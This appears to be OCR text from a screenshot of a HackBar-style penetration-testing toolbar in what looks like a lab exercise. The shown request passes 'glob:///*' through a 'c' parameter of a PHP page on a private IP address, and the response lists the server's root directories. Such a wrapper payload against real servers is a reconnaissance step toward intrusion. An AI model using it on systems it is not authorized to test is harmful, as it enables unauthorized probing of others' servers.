 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL http://192.168.111.130/3.php?c=glob:///*
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var